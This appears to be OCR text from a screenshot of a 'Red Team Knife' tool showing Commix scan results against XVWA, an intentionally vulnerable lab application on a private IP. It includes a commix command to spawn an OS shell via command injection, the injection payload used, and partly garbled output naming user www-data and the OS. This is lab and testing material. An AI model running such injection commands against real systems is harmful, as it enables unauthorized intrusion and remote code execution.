 Red Team Knife
Commix Scan Results
Reconnaissance
Save Results
New Scan
Weaponization
Delivery
You can try to spawn an OS Shell via commix by running this command in a terminal (you have to put data in <>
tags):
Exploitation
Installation
commix -u http://192.168.125.131/xvwa/vulnerabilities/cmdi/?target= --data target=* --batch
Command and Control
Action
=====================================
| Started in 2024-05-30 at 12:55:34 |
=====================================
[info] Tested URL : http://192.168.125.131/xvwa/vulnerabilities/cmdi/?target=
[info] Type: Results-Based Os Command Injection
[info] Technique: Classic Command Injection Technique
[info] Parameter: (GET) target
[info] Used payload: echo AJMBKZ$((20%2B90))$(echo AJMBKZ)AJMBKZ
[info] Current user: www-data .localdomain (127.0.0.1) 56(124) bytes of data.  ---  www-data
[info] Current user has excessive privileges: False
[info] Operating system: Linux .localdomain (127.0.0.1) 56(124) bytes of data.  ---  Linux
.localdomain (127.0.0.1) 56(124) bytes of data.  --- 14.04 i686 .localdomain (127.0.0.1) 56(124)
bytes of data.  ---  i686